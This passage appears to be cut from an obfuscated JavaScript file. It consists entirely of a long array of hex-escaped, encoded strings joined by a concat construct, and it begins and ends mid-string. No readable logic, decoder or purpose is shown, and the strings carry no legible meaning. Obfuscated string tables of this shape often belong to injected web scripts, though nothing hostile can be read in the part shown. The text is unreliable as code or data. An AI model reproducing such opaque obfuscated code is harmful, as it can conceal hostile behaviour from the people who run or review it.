68\x4e\x64\x55\x62\x4e\x64\x4d\x71','\x65\x43\x6b\x35\x57\x36\x42\x64\x54\x6d\x6b\x38','\x57\x50\x78\x63\x49\x4a\x4e\x63\x54\x76\x4a\x63\x48\x4b\x6c\x64\x48\x43\x6f\x58\x68\x77\x39\x4b\x6f\x61','\x57\x34\x71\x4a\x57\x4f\x78\x63\x52\x43\x6f\x49','\x57\x52\x39\x43\x57\x37\x58\x35\x57\x52\x4f','\x72\x6d\x6f\x32\x57\x51\x46\x64\x54\x32\x47','\x65\x4d\x72\x6b\x57\x50\x71\x51','\x64\x4b\x52\x64\x53\x74\x4e\x64\x53\x47','\x57\x4f\x6c\x64\x55\x66\x70\x63\x51\x38\x6b\x58','\x78\x67\x6d\x56\x68\x6d\x6f\x39\x57\x4f\x2f\x63\x4e\x65\x43\x31\x57\x51\x2f\x63\x55\x6d\x6f\x49\x66\x53\x6b\x62\x76\x71\x39\x4b\x57\x52\x2f\x64\x47\x43\x6f\x68\x63\x58\x43','\x46\x38\x6b\x6e\x63\x59\x46\x64\x49\x4e\x75','\x45\x62\x48\x36\x66\x6d\x6b\x38','\x69\x53\x6f\x70\x57\x37\x58\x66\x45\x47\x42\x63\x4d\x53\x6f\x6c\x57\x37\x76\x30','\x57\x50\x64\x63\x50\x33\x64\x63\x52\x4a\x57','\x71\x67\x72\x74\x72\x64\x71','\x46\x43\x6b\x46\x57\x52\x42\x64\x48\x63\x34','\x78\x31\x62\x64\x79\x62\x53\x59\x57\x36\x79\x44\x73\x73\x71\x76\x57\x34\x48\x35\x57\x37\x34','\x77\x6d\x6f\x31\x57\x50\x31\x4e\x75\x38\x6f\x48\x57\x37\x6d\x79\x73\x53\x6f\x61\x57\x4f\x4e\x64\x56\x53\x6b\x45\x57\x35\x75','\x74\x4e\x6c\x63\x4d\x4d\x35\x49','\x45\x64\x7a\x49\x64\x38\x6b\x64','\x44\x53\x6b\x76\x57\x50\x52\x64\x55\x73\x4f','\x74\x6d\x6f\x41\x63\x32\x65\x4a\x57\x34\x52\x64\x4b\x47','\x45\x38\x6b\x43\x6e\x48\x68\x64\x4b\x71','\x62\x6d\x6b\x63\x57\x35\x5a\x63\x56\x32\x71\x4a\x6a\x32\x42\x64\x54\x38\x6b\x52\x42\x49\x33\x64\x52\x67\x39\x4f\x57\x36\x4b\x30\x66\x53\x6f\x37\x57\x52\x6c\x63\x4e\x43\x6b\x68','\x57\x52\x39\x6b\x57\x37\x62\x2f\x57\x51\x46\x64\x4c\x38\x6f\x46\x57\x36\x48\x48\x42\x67\x48\x63\x64\x53\x6f\x36\x46\x4d\x33\x63\x54\x71\x68\x63\x52\x6d\x6b\x2b\x6d\x49\x65','\x74\x4a\x74\x64\x47\x67\x4a\x63\x54\x57','\x44\x61\x6c\x64\x56\x33\x68\x63\x4c\x47','\x43\x75\x5a\x63\x50\x4e\x38\x78\x77\x71\x79\x61\x44\x61','\x57\x36\x34\x32\x77\x75\x47','\x7a\x67\x31\x58\x57\x37\x37\x63\x54\x47','\x71\x53\x6b\x53\x65\x49\x48\x36','\x57\x34\x69\x64\x71\x47\x64\x64\x4e\x71','\x6c\x75\x39\x75\x57\x50\x34\x75','\x65\x75\x4c\x47\x77\x65\x75','\x66\x6d\x6f\x6f\x6f\x6d\x6b\x5a\x57\x34\x64\x63\x54\x78\x71\x6b\x77\x38\x6f\x49\x78\x43\x6b\x42\x57\x52\x57\x66\x57\x51\x53\x35\x57\x52\x74\x63\x4f\x74\x56\x63\x50\x43\x6f\x5a','\x43\x31\x56\x63\x55\x77\x43\x7a\x74\x48\x4f','\x41\x53\x6f\x4d\x64\x31\x34\x55','\x61\x38\x6f\x7a\x69\x38\x6b\x65\x57\x34\x64\x63\x52\x33\x4b\x42\x76\x57','\x57\x37\x61\x52\x77\x75\x53','\x71\x38\x6f\x75\x57\x52\x5a\x64\x49\x66\x4f','\x57\x34\x65\x64\x42\x6d\x6b\x37','\x78\x43\x6f\x31\x66\x30\x79\x4f','\x57\x36\x4f\x55\x44\x43\x6b\x4b\x57\x4f\x42\x64\x56\x6d\x6b\x51\x44\x6d\x6f\x6c','\x61\x53\x6b\x4b\x57\x36\x56\x64\x49\x38\x6b\x30','\x46\x53\x6b\x64\x57\x50\x64\x64\x4c\x62\x64\x63\x50\x38\x6f\x52\x74\x76\x42\x64\x56\x38\x6f\x67\x44\x65\x79','\x44\x75\x44\x4a\x77\x58\x65','\x41\x38\x6b\x63\x57\x50\x4a\x63\x47\x38\x6b\x39\x57\x50\x68\x63\x55\x78\x69\x6d\x77\x61','\x73\x61\x50\x43\x6e\x53\x6b\x46','\x75\x38\x6f\x45\x63\x57','\x68\x53\x6b\x6d\x57\x36\x46\x64\x54\x38\x6b\x6c','\x70\x43\x6f\x4d\x6f\x6d\x6b\x65\x57\x35\x79','\x57\x52\x37\x64\x4e\x66\x4a\x63\x54\x53\x6b\x43','\x64\x38\x6f\x66\x57\x37\x74\x64\x4d\x38\x6b\x41','\x76\x6d\x6f\x71\x70\x33\x4b\x55','\x73\x76\x52\x63\x4d\x67\x62\x54\x69\x64\x6d\x6c\x63\x47','\x6a\x6d\x6f\x43\x57\x34\x5a\x64\x4d\x4a\x64\x63\x4c\x38\x6f\x35\x73\x67\x61','\x61\x43\x6b\x63\x57\x34\x2f\x63\x50\x4d\x4b','\x57\x36\x65\x52\x74\x6d\x6b\x6f\x57\x51\x53','\x62\x77\x56\x64\x4d\x72\x5a\x64\x54\x71','\x74\x53\x6f\x31\x65\x67\x34\x6e','\x57\x34\x43\x32\x43\x6d\x6b\x4a\x57\x4f\x47','\x72\x73\x79\x4b\x57\x34\x43\x62','\x7a\x4d\x68\x63\x56\x71\x58\x33','\x57\x52\x4f\x68\x57\x52\x48\x76\x74\x61','\x67\x30\x62\x77\x57\x50\x39\x6d','\x6d\x32\x66\x4e\x57\x4f\x58\x69','\x57\x52\x30\x68\x72\x74\x57\x2f','\x6c\x4e\x44\x54\x57\x4f\x50\x31\x57\x52\x46\x64\x54\x71','\x57\x52\x79\x68\x57\x50\x57\x73\x69\x71','\x57\x4f\x66\x79\x57\x51\x79\x6e','\x69\x53\x6f\x61\x57\x36\x30\x65\x6c\x38\x6b\x56\x57\x52\x48\x4f\x57\x51\x30\x72\x75\x64\x52\x64\x4c\x59\x38','\x76\x6d\x6b\x44\x57\x50\x4e\x64\x47\x59\x34','\x75\x75\x48\x45\x57\x35\x68\x63\x55\x38\x6f\x46','\x73\x65\x7a\x2f\x57\x37\x5a\x63\x54\x47','\x7a\x43\x6b\x4a\x57\x35\x52\x63\x52\x63\x42\x64\x4f\x76\x4e\x64\x47\x53\x6b\x39\x70\x47','\x6d\x38\x6f\x62\x57\x35\x4f\x4a\x6b\x43\x6b\x2f\x57\x52\x50\x51\x57\x51\x38\x72\x77\x57','\x57\x4f\x2f\x64\x54\x30\x7a\x41\x57\x50\x47\x53\x65\x71\x68\x64\x48\x47','\x62\x43\x6b\x5a\x57\x35\x34\x4a\x57\x36\x2f\x64\x4f\x31\x75','\x74\x38\x6b\x76\x57\x4f\x56\x64\x51\x71\x4b','\x42\x77\x42\x63\x50\x75\x31\x79','\x62\x38\x6b\x63\x57\x34\x37\x63\x48\x78\x34\x2f\x67\x33\x68\x64\x4a\x53\x6b\x36\x7a\x59\x52\x64\x56\x77\x75','\x57\x52\x68\x63\x4f\x71\x42\x63\x4f\x30\x43','\x68\x43\x6f\x4e\x57\x36\x61\x72\x6d\x61','\x57\x4f\x71\x77\x57\x50\x71\x75\x6f\x57','\x6e\x38\x6f\x54\x57\x34\x6d\x66\x6d\x61','\x57\x36\x75\x30\x57\x51\x5a\x63\x50\x53\x6f\x63','\x79\x53\x6f\x54\x57\x50\x52\x64\x52\x4e\x38','\x66\x5a\x37\x63\x47\x38\x6f\x67\x57\x34\x35\x32\x57\x50\x6c\x64\x55\x32\x52\x63\x4e\x6d\x6b\x78\x57\x4f\x7a\x58\x66\x47','\x57\x52\x31\x6f\x57\x36\x44\x65','\x44\x57\x43\x47\x57\x37\x61\x34\x62\x4e\x74\x64\x55\x38\x6b\x2b\x57\x4f\x54\x6f\x6f\x43\x6b\x4d\x57\x4f\x46\x64\x48\x66\x34','\x57\x4f\x34\x52\x57\x4f\x48\x43\x57\x52\x69','\x57\x36\x61\x38\x76\x4b\x38\x68\x44\x6d\x6b\x4b\x57\x37\x37\x64\x49\x38\x6b\x55\x72\x63\x44\x57\x57\x50\x43','\x57\x36\x57\x68\x76\x74\x64\x64\x4d\x47','\x57\x50\x2f\x64\x4c\x66\x64\x63\x53\x61','\x6e\x38\x6f\x6a\x57\x36\x38\x70\x6e\x71','\x6b\x6d\x6f\x61\x57\x37\x4c\x44','\x65\x4d\x33\x63\x47\x58\x66\x58\x57\x36\x6e\x49\x57\x50\x37\x64\x4a\x43\x6b\x68','\x6b\x53\x6f\x57\x72\x43\x6b\x42','\x6b\x4c\x4e\x64\x56\x47\x37\x64\x53\x47','\x61\x6d\x6f\x42\x69\x6d\x6b\x7a\x57\x35\x53','\x75\x43\x6f\x58\x57\x4f\x53','\x62\x77\x78\x64\x4d\x4a\x37\x64\x50\x47','\x79\x43\x6f\x42\x57\x4f\x56\x64\x4a\x66\x6d','\x66\x53\x6f\x6b\x6c\x38\x6b\x79','\x57\x51\x48\x36\x57\x34\x6a\x2b\x57\x50\x57','\x66\x78\x79\x36\x70\x43\x6f\x4f\x57\x50\x52\x63\x4e\x65\x6d\x42\x57\x50\x33\x63\x54\x38\x6f\x4c\x68\x6d\x6b\x45\x45\x31\x54\x75\x57\x51\x74\x64\x4e\x43\x6f\x41\x62\x62\x4b\x61\x57\x50\x68\x64\x50\x47','\x57\x37\x52\x63\x54\x61\x48\x33\x57\x36\x2f\x63\x4d\x6d\x6b\x57\x6d\x6d\x6b\x72\x57\x34\x37\x63\x48\x53\x6b\x47\x73\x57','\x57\x52\x44\x53\x61\x58\x76\x43\x76\x6d\x6b\x71\x57\x35\x4a\x64\x48\x53\x6b\x68\x74\x71','\x75\x33\x5a\x63\x4e\x48\x62\x33','\x66\x5a\x37\x63\x49\x6d\x6f\x64\x57\x34\x76\x64','\x57\x51\x58\x79\x57\x50\x53\x73\x57\x51\x69','\x69\x43\x6f\x4c\x57\x37\x54\x43\x73\x47','\x41\x31\x39\x71\x57\x35\x78\x63\x4d\x47','\x6e\x38\x6f\x4d\x57\x37\x78\x64\x48\x53\x6b\x72','\x57\x50\x72\x47\x73\x62\x39\x4d\x66\x65\x6d','\x43\x65\x33\x63\x52\x5a\x54\x79','\x57\x4f\x46\x64\x4c\x66\x33\x63\x49\x53\x6b\x41\x6f\x62\x30\x50\x57\x35\x44\x39\x57\x4f\x5a\x63\x56\x53\x6f\x37\x57\x50\x65','\x57\x4f\x64\x63\x4d\x32\x74\x63\x50\x71\x33\x64\x48\x53\x6f\x34\x57\x34\x38','\x70\x66\x56\x63\x49\x47\x5a\x64\x4c\x53\x6f\x31\x63\x43\x6f\x74\x75\x58\x71\x38\x57\x36\x44\x43\x6c\x57','\x73\x53\x6b\x43\x46\x38\x6f\x63\x57\x50\x4e\x64\x51\x74\x61\x73\x43\x43\x6f\x52\x42\x43\x6b\x57\x57\x4f\x79','\x46\x33\x6a\x2b\x57\x37\x6c\x63\x54\x71','\x57\x4f\x71\x2b\x57\x52\x6a\x76\x57\x51\x6d','\x79\x43\x6b\x4a\x67\x71\x56\x64\x53\x61','\x57\x34\x4b\x75\x77\x68\x65\x58','\x66\x66\x46\x63\x47\x74\x42\x64\x4e\x61','\x57\x50\x79\x43\x57\x4f\x58\x4d\x57\x4f\x42\x64\x4f\x6d\x6f\x35\x57\x37\x30','\x76\x47\x54\x53\x68\x6d\x6b\x48\x57\x4f\x4b\x37\x57\x50\x33\x63\x47\x53\x6f\x41\x61\x57','\x45\x75\x61\x79\x67\x6d\x6f\x46','\x74\x43\x6f\x4c\x64\x76\x71\x6f','\x62\x38\x6b\x37\x57\x35\x30\x72\x57\x36\x6d','\x78\x72\x54\x2b\x67\x6d\x6b\x4d\x57\x51\x30\x51','\x77\x30\x2f\x63\x4b\x47\x76\x66','\x57\x52\x31\x74\x46\x5a\x58\x2b','\x65\x43\x6f\x44\x64\x4d\x71\x55\x57\x34\x33\x63\x4d\x61','\x75\x58\x47\x69\x57\x35\x6d\x4e','\x45\x4a\x34\x56\x57\x35\x43\x57\x57\x37\x70\x63\x56\x53\x6b\x59\x57\x36\x57\x42\x57\x34\x65\x76\x77\x57','\x57\x52\x65\x75\x44\x63\x52\x64\x4f\x6d\x6b\x48\x57\x51\x6d\x61\x57\x34\x58\x4f','\x67\x53\x6b\x36\x57\x34\x6d\x78\x57\x34\x6d','\x57\x4f\x79\x6a\x57\x4f\x4f\x6c\x6c\x71\x57\x49','\x57\x51\x5a\x64\x4f\x66\x43\x47\x57\x51\x4e\x64\x47\x6d\x6f\x38','\x57\x50\x4c\x64\x57\x51\x69\x6a\x57\x52\x6c\x63\x4b\x78\x78\x63\x52\x59\x4e\x63\x53\x38\x6f\x61','\x46\x43\x6b\x30\x6a\x61\x46\x64\x4c\x57','\x57\x37\x4b\x79\x46\x61','\x73\x48\x4a\x64\x4d\x75\x37\x63\x52\x49\x5a\x64\x51\x61\x43','\x64\x53\x6b\x67\x57\x35\x47','\x57\x50\x6e\x51\x71\x61\x50\x59\x65\x76\x4e\x64\x4f\x78\x5a\x64\x4e\x38\x6f\x75\x57\x37\x2f\x64\x54\x32\x42\x63\x48\x38\x6f\x4b\x57\x50\x53','\x46\x43\x6b\x4f\x57\x52\x68\x64\x49\x5a\x53','\x6a\x75\x4e\x64\x47\x47','\x57\x50\x57\x47\x72\x73\x34\x36\x6d\x53\x6b\x76\x57\x50\x4a\x63\x54\x6d\x6f\x41\x70\x61','\x67\x38\x6f\x47\x68\x53\x6b\x37\x57\x34\x43','\x78\x32\x6d\x39\x6c\x53\x6f\x38\x57\x50\x52\x63\x48\x61','\x76\x68\x68\x63\x4b\x67\x79\x77','\x68\x77\x74\x64\x47\x47\x37\x64\x53\x61','\x57\x51\x74\x64\x52\x66\x57\x4f\x57\x51\x4a\x64\x4f\x53\x6f\x39\x70\x53\x6b\x6b\x57\x34\x52\x63\x4e\x57','\x57\x34\x75\x6c\x57\x51\x70\x63\x49\x43\x6f\x44','\x43\x53\x6b\x6d\x57\x50\x33\x64\x4d\x71','\x64\x53\x6b\x44\x57\x36\x30\x6d\x57\x34\x53','\x75\x75\x78\x63\x4c\x65\x6a\x65','\x57\x37\x43\x4c\x71\x74\x37\x64\x4a\x61','\x71\x59\x71\x47\x57\x36\x53\x77'].concat((function(){return['\x57\x50\x70\x64\x4c\x66\x33\x63\x4b\x6d\x6b\x61\x6c\x58\x71\x2b\x57\x37\x6a\x70\x57\x50\x74\x63\x53\x53\x6f\x59\x57\x4f\x46\x63\x49\x43\x6b\x52\x57\x35\x58\x45\x57\x52\x74\x63\x53\x62\x38','\x6c\x53\x6f\x67\x57\x34\x33\x64\x4c\x38\x6b\x73','\x62\x6d\x6b\x32\x57\x36\x47\x52\x57\x37\x38','\x72\x43\x6b\x4c\x69\x59\x76\x79\x57\x35\x70\x64\x51\x5a\x34\x77\x57\x51\x50\x43\x57\x51\x70\x63\x4c\x38\x6f\x6b','\x62\x43\x6f\x6a\x46\x38\x6b\x61\x57\x35\x30','\x57\x52\x7a\x5a\x42\x74\x72\x48','\x57\x37\x43\x54\x75\x76\x71\x44\x72\x43\x6b\x42\x57\x37\x57','\x44\x38\x6b\x33\x6c\x58\x6c\x64\x54\x47','\x77\x66\x78\x63\x49\x67\x71\x4d\x6c\x64\x6d\x6b\x71\x59\x4c\x43\x57\x36\x53\x54\x57\x35\x57','\x57\x52\x69\x56\x57\x50\x6d\x48\x66\x57','\x72\x4b\x76\x4b\x57\x35\x42\x63\x54\x57','\x73\x38\x6f\x58\x57\x4f\x4c\x47','\x57\x37\x69\x73\x42\x57\x46\x64\x55\x38\x6b\x55\x57\x52\x34\x70\x57\x34\x62\x30\x45\x73\x54\x78\x45\x32\x70\x64\x55\x53\x6b\x2b\x57\x51\x68\x63\x55\x53\x6f\x6b\x6f\x47','\x57\x50\x30\x74\x57\x51\x76\x76\x78\x57','\x69\x53\x6b\x48\x57\x34\x42\x63\x4f\x65\x6d','\x64\x6d\x6b\x33\x57\x35\x46\x64\x4e\x38\x6f\x76\x57\x35\x71\x33\x69\x57\x48\x38\x6e\x38\x6b\x5a\x57\x37\x6d\x39\x57\x52\x69\x52','\x57\x51\x5a\x64\x50\x4d\x74\x63\x53\x43\x6b\x4c','\x57\x4f\x78\x64\x48\x77\x33\x63\x4a\x6d\x6b\x34','\x57\x50\x4f\x48\x74\x57\x4b\x48\x6d\x61','\x76\x47\x35\x53\x63\x47','\x70\x43\x6f\x4a\x67\x38\x6b\x44\x57\x34\x65','\x74\x6d\x6f\x55\x57\x4f\x70\x64\x54\x33\x4b','\x57\x36\x65\x57\x43\x43\x6b\x53\x57\x4f\x79','\x57\x50\x64\x63\x47\x74\x4e\x63\x54\x31\x37\x63\x56\x71','\x57\x52\x31\x78\x57\x37\x72\x64\x57\x51\x68\x64\x4d\x53\x6f\x61','\x72\x74\x61\x43\x69\x64\x56\x64\x53\x6d\x6f\x6f\x57\x37\x65\x53\x57\x4f\x4a\x63\x51\x71\x64\x63\x55\x61','\x57\x51\x61\x37\x57\x52\x66\x5a\x57\x4f\x75','\x67\x61\x56\x64\x49\x6d\x6f\x63\x57\x4f\x71','\x65\x6d\x6b\x63\x57\x35\x5a\x63\x50\x78\x34\x30\x6c\x4e\x68\x64\x4b\x53\x6b\x7a\x44\x49\x68\x64\x50\x78\x4b','\x57\x35\x78\x64\x4c\x4b\x6c\x63\x56\x63\x56\x64\x49\x43\x6f\x66\x57\x34\x6d','\x77\x53\x6f\x41\x68\x77\x57\x33\x57\x34\x78\x64\x47\x57','\x6f\x75\x52\x63\x4d\x62\x43','\x6c\x78\x48\x79\x57\x4f\x66\x65','\x63\x43\x6f\x4d\x57\x35\x34\x36\x6e\x71','\x57\x4f\x39\x6d\x57\x37\x5a\x64\x4b\x53\x6b\x46\x57\x52\x6d\x4c\x57\x34\x57\x32\x57\x36\x37\x63\x4b\x6d\x6b\x77\x6e\x47','\x74\x78\x52\x63\x52\x61\x6e\x58\x6a\x43\x6b\x57\x57\x4f\x4a\x64\x49\x64\x52\x64\x4c\x4e\x65\x68\x63\x61','\x73\x66\x56\x63\x52\x33\x66\x35\x69\x64\x6d\x6a\x6f\x4a\x54\x70','\x57\x52\x47\x47\x46\x4a\x61\x61','\x57\x50\x35\x7a\x57\x34\x44\x4d\x57\x51\x65','\x57\x37\x47\x77\x42\x59\x46\x64\x56\x61','\x57\x51\x61\x36\x57\x51\x66\x4a\x43\x57','\x65\x4c\x33\x64\x49\x59\x2f\x64\x53\x47','\x65\x38\x6f\x61\x57\x35\x4a\x64\x50\x43\x6b\x38','\x76\x43\x6b\x4e\x65\x58\x56\x64\x4c\x61','\x57\x50\x74\x64\x4f\x66\x62\x44','\x63\x74\x76\x53\x45\x38\x6b\x38\x57\x34\x46\x64\x47\x4b\x61\x53\x57\x51\x42\x63\x47\x38\x6f\x67\x63\x47','\x57\x52\x6d\x45\x57\x52\x75\x48\x65\x47','\x6c\x66\x54\x50\x57\x51\x58\x4e\x46\x63\x56\x63\x51\x38\x6f\x35\x57\x34\x43\x5a\x46\x61','\x57\x4f\x4b\x77\x57\x51\x7a\x48','\x57\x4f\x44\x57\x57\x37\x72\x6e\x57\x51\x68\x64\x4a\x38\x6f\x46\x57\x36\x66\x77\x44\x76\x44\x75\x67\x43\x6f\x4d\x75\x68\x4a\x63\x55\x73\x4f','\x75\x4d\x56\x63\x49\x48\x35\x57\x57\x36\x35\x2f','\x45\x43\x6b\x6e\x68\x63\x4e\x64\x4a\x61','\x6b\x43\x6f\x57\x76\x43\x6b\x7a\x57\x37\x69','\x57\x50\x7a\x31\x57\x37\x7a\x61\x57\x52\x61','\x79\x4b\x58\x35\x7a\x71\x30','\x75\x31\x39\x42\x57\x35\x64\x63\x55\x71','\x6f\x30\x42\x63\x4e\x63\x2f\x64\x4a\x61','\x65\x6d\x6b\x77\x57\x35\x57\x63\x57\x37\x4b','\x57\x50\x6d\x45\x57\x50\x58\x64','\x61\x74\x6c\x63\x56\x38\x6f\x6a\x57\x36\x79','\x57\x4f\x72\x51\x46\x71\x50\x48\x65\x76\x4e\x64\x4f\x57','\x67\x6d\x6f\x5a\x57\x50\x72\x47\x73\x43\x6f\x4c\x57\x34\x4f\x65\x71\x6d\x6f\x63','\x70\x78\x42\x63\x4f\x49\x2f\x64\x53\x71','\x45\x4c\x35\x54\x57\x36\x33\x63\x4d\x47','\x74\x6d\x6b\x31\x57\x34\x5a\x64\x4b\x6d\x6b\x6d\x57\x34\x79\x51\x6c\x62\x39\x36','\x57\x51\x6d\x71\x57\x51\x43\x59\x6d\x61','\x73\x6d\x6b\x59\x57\x4f\x37\x64\x47\x57\x33\x63\x47\x6d\x6f\x48\x46\x4d\x57','\x64\x76\x58\x7a\x57\x52\x72\x4d','\x69\x62\x4f\x56\x57\x36\x57\x50\x6a\x33\x6d','\x57\x51\x37\x64\x49\x31\x62\x70\x57\x51\x34','\x57\x50\x65\x68\x57\x52\x35\x47\x57\x4f\x64\x64\x4d\x53\x6f\x4a\x57\x36\x70\x63\x4e\x38\x6b\x43\x57\x35\x33\x63\x49\x72\x37\x63\x53\x72\x44\x37','\x68\x66\x6e\x6a\x72\x31\x79','\x78\x75\x74\x63\x4a\x67\x4c\x59','\x57\x50\x70\x63\x4f\x57\x2f\x63\x53\x77\x53','\x57\x4f\x58\x63\x57\x4f\x4f\x4f\x57\x52\x6d','\x65\x4d\x62\x30\x57\x52\x30\x6a','\x6d\x72\x68\x64\x50\x43\x6f\x7a\x57\x50\x52\x64\x4b\x58\x79','\x57\x4f\x4a\x63\x4c\x4a\x37\x63\x56\x71','\x6f\x31\x68\x63\x47\x48\x42\x64\x4c\x38\x6f\x38\x70\x61','\x43\x43\x6f\x34\x57\x4f\x4e\x64\x4c\x76\x47','\x57\x52\x56\x64\x54\x76\x30\x4f\x57\x51\x47','\x7a\x4c\x56\x63\x56\x75\x47\x78\x71\x57\x53\x72\x45\x6d\x6b\x2b\x57\x34\x50\x6e\x57\x50\x4f\x4e\x57\x52\x4b\x5a\x42\x53\x6b\x6c\x67\x53\x6b\x4b\x57\x51\x34','\x45\x32\x68\x63\x49\x61\x50\x50\x57\x36\x43','\x74\x43\x6f\x41\x64\x30\x71\x53\x57\x34\x46\x64\x4b\x53\x6b\x37\x74\x53\x6f\x4e\x76\x78\x76\x6e\x57\x52\x47','\x57\x36\x65\x47\x41\x59\x42\x64\x53\x71','\x57\x36\x69\x53\x78\x4b\x75\x44\x45\x6d\x6b\x42\x57\x36\x69','\x77\x38\x6f\x31\x57\x4f\x39\x41\x75\x53\x6f\x30\x57\x50\x65\x39\x74\x6d\x6f\x45\x57\x4f\x4a\x64\x4f\x38\x6b\x44','\x62\x38\x6b\x67\x57\x35\x5a\x63\x4a\x74\x30\x2f\x6a\x77\x46\x63\x4a\x6d\x6b\x35\x44\x49\x68\x64\x50\x78\x4b','\x65\x71\x70\x63\x4c\x6d\x6f\x4e\x57\x36\x57','\x77\x4e\x5a\x63\x55\x61\x76\x5a\x6c\x61','\x57\x34\x69\x2b\x43\x6d\x6b\x71\x57\x50\x6d','\x57\x50\x79\x63\x57\x4f\x75\x46\x6e\x61','\x79\x4e\x31\x47\x72\x62\x53','\x69\x4b\x6a\x6c\x73\x32\x43','\x75\x77\x56\x63\x4d\x63\x58\x58\x57\x37\x54\x4e\x57\x50\x78\x64\x55\x53\x6b\x71\x7a\x38\x6f\x33\x57\x50\x4e\x64\x4c\x74\x37\x64\x4f\x6d\x6b\x52','\x57\x50\x64\x64\x4f\x75\x46\x63\x49\x38\x6b\x37','\x57\x51\x78\x64\x50\x65\x65','\x57\x50\x62\x65\x57\x51\x53\x30\x57\x51\x4e\x63\x52\x57','\x57\x34\x65\x39\x57\x51\x4e\x63\x53\x38\x6f\x68','\x57\x50\x68\x63\x4c\x63\x70\x63\x55\x4c\x69','\x78\x38\x6f\x70\x63\x32\x65\x37','\x43\x64\x2f\x64\x4e\x76\x46\x63\x53\x47','\x62\x32\x72\x70\x79\x67\x2f\x63\x51\x61','\x57\x50\x43\x55\x77\x62\x69\x35\x6c\x53\x6b\x57\x57\x4f\x4e\x63\x52\x38\x6f\x66\x6b\x38\x6f\x4b\x42\x30\x75','\x57\x52\x6d\x44\x42\x58\x71\x64','\x57\x34\x37\x63\x54\x75\x6a\x36\x57\x51\x65\x39\x6b\x48\x4f','\x78\x72\x54\x2b\x65\x6d\x6b\x39\x57\x51\x71\x6f\x57\x4f\x42\x63\x49\x53\x6f\x63\x65\x53\x6f\x61\x57\x51\x4b\x38','\x6b\x6d\x6f\x42\x57\x37\x30\x59\x6b\x43\x6b\x45\x57\x52\x66\x4b\x57\x50\x57\x79\x73\x61','\x57\x34\x6d\x6a\x46\x31\x34\x6e','\x6b\x38\x6b\x39\x57\x37\x4e\x63\x48\x33\x30','\x57\x52\x4c\x67\x57\x37\x31\x6e\x57\x51\x61','\x6b\x53\x6f\x72\x57\x36\x76\x44\x73\x47','\x57\x50\x56\x64\x50\x66\x31\x70','\x57\x51\x79\x36\x78\x38\x6f\x5a\x45\x6d\x6f\x67\x45\x30\x7a\x36\x73\x71\x66\x69\x78\x43\x6b\x79','\x57\x36\x53\x50\x72\x66\x75','\x63\x68\x66\x6c\x57\x4f\x30\x31\x57\x35\x4b\x6c\x57\x36\x46\x63\x50\x61','\x57\x50\x62\x6c\x57\x51\x57\x69','\x41\x6d\x6b\x6e\x62\x59\x53','\x65\x6d\x6b\x4f\x57\x35\x75\x6b\x57\x36\x56\x64\x4b\x4c\x48\x64\x6f\x38\x6f\x54\x6b\x53\x6b\x4c\x71\x38\x6f\x48','\x57\x52\x58\x6b\x57\x36\x6a\x6e\x57\x51\x42\x64\x47\x53\x6f\x68','\x57\x4f\x65\x45\x57\x4f\x69\x44\x67\x61','\x77\x43\x6b\x49\x70\x71\x4c\x76\x57\x34\x4b','\x74\x68\x42\x63\x50\x4c\x39\x54','\x6a\x31\x4a\x64\x48\x48\x4f','\x57\x50\x6a\x6e\x42\x64\x7a\x64','\x6a\x53\x6f\x6f\x57\x37\x66\x59\x45\x61','\x77\x4b\x54\x4a\x57\x35\x56\x63\x51\x57','\x74\x32\x70\x63\x52\x33\x7a\x51','\x57\x51\x61\x4b\x41\x43\x6f\x52\x41\x47','\x73\x6d\x6f\x2f\x57\x51\x48\x36\x74\x38\x6f\x54\x57\x34\x30\x6e','\x77\x6d\x6f\x58\x57\x4f\x39\x56\x65\x6d\x6f\x33\x57\x35\x43\x6c\x76\x38\x6f\x65\x57\x34\x68\x64\x56\x38\x6b\x45\x57\x35\x76\x78\x43\x71','\x76\x38\x6f\x69\x69\x38\x6b\x45\x57\x35\x56\x63\x55\x4d\x4b\x66\x76\x38\x6f\x2b','\x6e\x76\x2f\x63\x4d\x61\x42\x64\x4b\x61','\x41\x53\x6b\x5a\x70\x73\x64\x64\x49\x57','\x67\x4e\x54\x43\x44\x30\x47','\x7a\x43\x6b\x71\x63\x62\x6c\x64\x55\x61','\x57\x35\x66\x78\x57\x35\x62\x69\x43\x71\x30\x76\x61\x66\x37\x64\x50\x53\x6b\x5a','\x57\x4f\x64\x63\x54\x4d\x74\x63\x4e\x48\x34','\x63\x43\x6f\x4a\x57\x37\x30\x4a\x69\x47','\x57\x4f\x71\x2b\x57\x50\x58\x51\x75\x57','\x76\x4c\x4e\x63\x4d\x68\x76\x59','\x57\x4f\x61\x69\x57\x4f\x61\x53\x6c\x72\x61','\x57\x52\x61\x2f\x57\x4f\x48\x72\x72\x61','\x74\x72\x31\x41\x6b\x43\x6b\x68','\x57\x34\x37\x63\x54\x62\x34\x77\x57\x34\x6d\x41\x70\x74\x2f\x64\x54\x6d\x6b\x6b\x57\x51\x53','\x6c\x4e\x44\x2b\x57\x4f\x62\x33\x57\x52\x46\x64\x52\x38\x6b\x76\x57\x35\x43','\x77\x57\x2f\x64\x55\x4c\x78\x63\x52\x4a\x68\x64\x54\x71','\x57\x34\x31\x38\x68\x67\x4c\x37\x43\x43\x6f\x73\x57\x50\x4e\x63\x4a\x38\x6f\x44\x67\x43\x6f\x68\x79\x47','\x6a\x53\x6f\x32\x57\x35\x34\x71\x68\x57','\x57\x51\x33\x64\x4a\x78\x38\x6c\x57\x50\x75','\x6a\x32\x5a\x64\x55\x63\x33\x64\x51\x47','\x57\x4f\x71\x43\x57\x51\x31\x78\x57\x50\x78\x64\x51\x53\x6f\x2f','\x73\x57\x46\x64\x48\x75\x6c\x63\x55\x71','\x45\x4a\x34\x51\x57\x35\x30\x5a\x57\x4f\x68\x64\x4b\x38\x6b\x30\x57\x36\x34\x71\x57\x35\x61','\x44\x6d\x6b\x42\x57\x52\x50\x4b\x42\x53\x6b\x74\x57\x52\x62\x7a\x57\x50\x4b\x50\x75\x61','\x57\x52\x33\x64\x52\x4c\x34\x50\x57\x51\x4f','\x57\x50\x4b\x76\x57\x52\x66\x6f\x44\x47','\x57\x35\x43\x79\x41\x38\x6b\x59','\x57\x51\x4a\x63\x50\x73\x70\x63\x51\x4b\x75','\x70\x4e\x48\x58\x57\x51\x39\x4a','\x69\x38\x6f\x43\x57\x34\x52\x63\x47\x76\x68\x63\x4d\x43\x6f\x43\x7a\x4b\x56\x64\x53\x43\x6f\x69','\x74\x6d\x6f\x49\x57\x50\x72\x36\x75\x53\x6f\x57\x57\x35\x4f\x41\x71\x61','\x65\x77\x58\x50\x57\x51\x57\x43','\x57\x51\x43\x68\x41\x43\x6f\x67\x71\x57','\